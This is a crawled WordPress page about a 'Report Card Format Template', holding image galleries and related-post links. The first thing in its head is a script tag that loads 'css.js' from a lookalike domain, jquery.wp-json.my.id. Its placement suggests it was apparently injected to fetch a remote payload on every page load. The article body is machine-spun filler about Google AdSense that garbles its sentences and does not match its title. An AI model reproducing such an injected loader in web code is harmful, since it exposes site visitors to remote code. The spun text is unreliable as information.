

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/report-card-format-template/
body_size: 9080
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Report Card Format Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/11448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/report-card-format-template/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=11448' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Freport-card-format-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Freport-card-format-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-11448 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-11448" class="post-11448 post type-post status-publish format-standard has-post-thumbnail hentry category-report-template" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Report Card Format Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-11-23T06:07:48+00:00">November 23, 2018</time><time class="updated" datetime="2020-03-30T22:25:23+00:00">March 30, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/report-card-format-template/report-card-template-intended-for-report-card-format-template/" title="Report Card Template Intended For Report Card Format Template"><img width="816" height="1056" src="https://creative.maexproit.com/wp-content/uploads/2020/03/report-card-template-intended-for-report-card-format-template.png" class="entry-image-single" alt="Report Card Template Intended For Report Card Format Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/report-card-template-intended-for-report-card-format-template.png 816w, https://creative.maexproit.com/wp-content/uploads/2020/03/report-card-template-intended-for-report-card-format-template-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/report-card-template-intended-for-report-card-format-template-791x1024.png 791w, https://creative.maexproit.com/wp-content/uploads/2020/03/report-card-template-intended-for-report-card-format-template-768x994.png 768w" sizes="(max-width: 816px) 100vw, 816px" title="Report Card Template intended for Report Card Format Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Report Card Format Template. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be unqualified to what in point of fact works &#8211; a infatuation upon self. Brad Farmer is a sanction individual from IMInsider. For more data on Google AdSense tips, visit IMInsider, where you&#8217;ll discover bit by bit video preparing for anybody eager upon introduction or growing an online business. </p>
<p style="text-align: justify;">On specific events, some product proprietors manufacture a set number of AdSense template and these projects are normally more costly than the product bundles that are continually accessible. Are these constrained versions worth the venture? upon the off fortuitous that not many are discharged to general bureau and the Report Card Format Template are of a top notch, at that reduction it is conceivable to think virtually such a buy. Be that as it may, if too many are discharged to general intervention or in the matter that the untrustworthy viewpoints are suspect, at that point your rotate to fall the speculation ought to be contemplated. </p><p><a href="https://creative.maexproit.com/report-card-format-template/school-report-template-for-report-card-format-template/" title="School Report Template For Report Card Format Template"><img width="816" height="1056" src="https://creative.maexproit.com/wp-content/uploads/2020/03/school-report-template-for-report-card-format-template.png" class="entry-image-single" alt="School Report Template For Report Card Format Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/school-report-template-for-report-card-format-template.png 816w, https://creative.maexproit.com/wp-content/uploads/2020/03/school-report-template-for-report-card-format-template-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/school-report-template-for-report-card-format-template-791x1024.png 791w, https://creative.maexproit.com/wp-content/uploads/2020/03/school-report-template-for-report-card-format-template-768x994.png 768w" sizes="(max-width: 816px) 100vw, 816px" title="School Report Template for Report Card Format Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Pay creating programs that are associated when Yahoo, Google, and Amazon save upon taking off in ubiquity past the web showcasing network and site proprietors are for ever and a day meandering the web for the most recent and most sultry Google AdSense tip. Some online entrepreneurs no question touch to programming programs that make the activities simpler and considerably more reasonable. Templates have become a hot product along with web advertisers who are exasperating to mistreatment the AdSense program. Template programming bundles can decrease the become old it takes to accumulate a real site and a significant number of these projects are no question moderate. Notwithstanding, are these product programs a wise venture and would they be nimble to convey upon guarantees of an expanded client base for your site? There are three approaches that a site governor must regard as being subsequently deciding to inspect the utilization of Report Card Format Template for Google AdSense. </p>
<p style="text-align: justify;">Searching for alternate ways and figuring out how to bring in cash in imitation of Google AdSense will, regularly, guide a site governor to find the utilization of template. A snappy web search yields a wide scope of template for the online concern visionary to believe to be and many can be found on eBay too. Some are certainly reasonably priced &#8211; indeed, some are enormously economical and thus lies an issue. In the matter that a lot of template is promptly accessible and totally cheap, it is strongly suggested that these bundles be dodged. Odds are solid that an huge number of site proprietors have just bought this program and destinations bearing in mind Google, Yahoo, and MSN disapprove of an immense number of Report Card Format Template that are utilized to flood their web indexes. </p>
<p style="text-align: justify;">The best Report Card Format Template to utilize are ones that are made by you. They will be one of a kind to you and your business only. As well, the web indexes will agree to a gander at your sites and once greater normality. Making ten to fifteen template should get the job finished and these self-delivered programming bundles can be utilized ordinarily without the misfortune of having Google, Yahoo, or MSN recognize a gander at your sites. One additional secrecy &#8211; make definite to put resources into a site traffic report program. Keeping a day by hours of daylight log of your site&#8217;s exercises will assist you past keeping an attention on the subtleties of clients and where to make valuable alterations past required.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Report Card Format Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/report-card-template-intended-for-report-card-format-template/" title="Report Card Template Intended For Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/report-card-template-intended-for-report-card-format-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Report Card Template Intended For Report Card Format Template" loading="lazy" title="Report Card Template intended for Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/bee-preschool-report-card-template-visme-within-report-card-format-template/" title="Bee Preschool Report Card Template &#8211; Visme Within Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/bee-preschool-report-card-template-visme-within-report-card-format-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Bee Preschool Report Card Template &#8211; Visme Within Report Card Format Template" loading="lazy" title="Bee Preschool Report Card Template - Visme within Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/download-school-report-card-and-mark-sheet-excel-template-pertaining-to-report-card-format-template/" title="Download School Report Card And Mark Sheet Excel Template Pertaining To Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/download-school-report-card-and-mark-sheet-excel-template-pertaining-to-report-card-format-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Download School Report Card And Mark Sheet Excel Template Pertaining To Report Card Format Template" loading="lazy" title="Download School Report Card And Mark Sheet Excel Template pertaining to Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/student-report-template-with-regard-to-report-card-format-template/" title="Student Report Template With Regard To Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/student-report-template-with-regard-to-report-card-format-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Student Report Template With Regard To Report Card Format Template" loading="lazy" title="Student Report Template with regard to Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/ash-tree-learning-center-academy-report-card-template-with-report-card-format-template/" title="Ash Tree Learning Center Academy Report Card Template With Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/ash-tree-learning-center-academy-report-card-template-with-report-card-format-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ash Tree Learning Center Academy Report Card Template With Report Card Format Template" loading="lazy" title="Ash Tree Learning Center Academy Report Card Template with Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/school-report-card-template-format-excel-bestawnings-with-report-card-format-template/" title="School Report Card Template Format Excel – Bestawnings With Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/school-report-card-template-format-excel-bestawnings-with-report-card-format-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="School Report Card Template Format Excel – Bestawnings With Report Card Format Template" loading="lazy" title="School Report Card Template Format Excel – Bestawnings with Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/card-report-format-dalep-midnightpig-co-in-report-card-format-template/" title="Card Report Format &#8211; Dalep.midnightpig.co In Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/card-report-format-dalep-midnightpig-co-in-report-card-format-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Card Report Format &#8211; Dalep.midnightpig.co In Report Card Format Template" loading="lazy" title="Card Report Format - Dalep.midnightpig.co in Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/28-nursery-report-card-sample-6-kindergarten-report-inside-report-card-format-template/" title="28+ [ Nursery Report Card Sample ] | 6 Kindergarten Report Inside Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/28-nursery-report-card-sample-6-kindergarten-report-inside-report-card-format-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="28+ [ Nursery Report Card Sample ] | 6 Kindergarten Report Inside Report Card Format Template" loading="lazy" title="28+ [ Nursery Report Card Sample ] | 6 Kindergarten Report inside Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/preschool-report-card-template-visme-regarding-report-card-format-template/" title="Preschool Report Card Template &#8211; Visme Regarding Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/preschool-report-card-template-visme-regarding-report-card-format-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Preschool Report Card Template &#8211; Visme Regarding Report Card Format Template" loading="lazy" title="Preschool Report Card Template - Visme regarding Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/school-report-template-for-report-card-format-template/" title="School Report Template For Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/school-report-template-for-report-card-format-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="School Report Template For Report Card Format Template" loading="lazy" title="School Report Template for Report Card Format Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/report-card-format-template/73-create-high-school-progress-report-card-template-in-word-inside-report-card-format-template/" title="73 Create High School Progress Report Card Template In Word Inside Report Card Format Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/73-create-high-school-progress-report-card-template-in-word-inside-report-card-format-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="73 Create High School Progress Report Card Template In Word Inside Report Card Format Template" loading="lazy" title="73 Create High School Progress Report Card Template In Word inside Report Card Format Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Report Card Format Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/nurse-shift-report-sheet-template/" title="Nurse Shift Report Sheet Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/nurse-brain-worksheet-printable-worksheets-and-activities-intended-for-nurse-shift-report-sheet-template-150x150.jpg" class="alignleft" alt="Nurse Brain Worksheet | Printable Worksheets And Activities intended for Nurse Shift Report Sheet Template" loading="lazy" title="Nurse Brain Worksheet | Printable Worksheets And Activities intended for Nurse Shift Report Sheet Template" /></a><h4><a href="https://creative.maexproit.com/nurse-shift-report-sheet-template/" rel="bookmark">Nurse Shift Report Sheet Template</a></h4><p>Nurse Shift Report Sheet Template. Templates can be a gift or a block. As online entrepreneurs save upon searching for the best Google AdSense tip as to template, thought must be total to what truly works - a craving upon self. Brad Farmer is a authorize individual from IMInsider. For more data upon Google AdSense...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/training-evaluation-report-template/" title="Training Evaluation Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/9-training-evaluation-survey-examples-pdf-word-examples-regarding-training-evaluation-report-template-150x150.jpg" class="alignleft" alt="9+ Training Evaluation Survey Examples - Pdf, Word | Examples regarding Training Evaluation Report Template" loading="lazy" title="9+ Training Evaluation Survey Examples - Pdf, Word | Examples regarding Training Evaluation Report Template" /></a><h4><a href="https://creative.maexproit.com/training-evaluation-report-template/" rel="bookmark">Training Evaluation Report Template</a></h4><p>Training Evaluation Report Template. Templates can be a present or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be utter to what really works - a dependence on self. Brad Farmer is a sanction individual from IMInsider. For more data on Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/drudge-report-template/" title="Drudge Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-create-a-drudge-report-clone-using-wp-drudge-wp-mayor-within-drudge-report-template-150x150.jpeg" class="alignleft" alt="How To Create A Drudge Report Clone Using Wp-Drudge - Wp Mayor within Drudge Report Template" loading="lazy" title="How To Create A Drudge Report Clone Using Wp-Drudge - Wp Mayor within Drudge Report Template" /></a><h4><a href="https://creative.maexproit.com/drudge-report-template/" rel="bookmark">Drudge Report Template</a></h4><p>Drudge Report Template. Templates can be a gift or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be unmovable to what essentially works - a compulsion upon self. Brad Farmer is a endorse individual from IMInsider. For more data on Google AdSense tips, visit...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/student-progress-report-template/" title="Student Progress Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/printable-29-images-of-student-behavior-progress-report-throughout-student-progress-report-template-150x150.png" class="alignleft" alt="Printable 29 Images Of Student Behavior Progress Report throughout Student Progress Report Template" loading="lazy" title="Printable 29 Images Of Student Behavior Progress Report throughout Student Progress Report Template" /></a><h4><a href="https://creative.maexproit.com/student-progress-report-template/" rel="bookmark">Student Progress Report Template</a></h4><p>Student Progress Report Template. Templates can be a gift or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be definite to what really works - a dependence upon self. Brad Farmer is a sanction individual from IMInsider. For more data upon Google AdSense tips,...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://creative.maexproit.com/category/report-template/" rel="category tag">Report Template</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/credit-card-authorization-form-template-word/" rel="prev"><span>Previous post</span> Credit Card Authorization Form Template Word</a></div><div class="nav-next"><a href="https://creative.maexproit.com/sales-rep-visit-report-template/" rel="next"><span>Next post</span> Sales Rep Visit Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
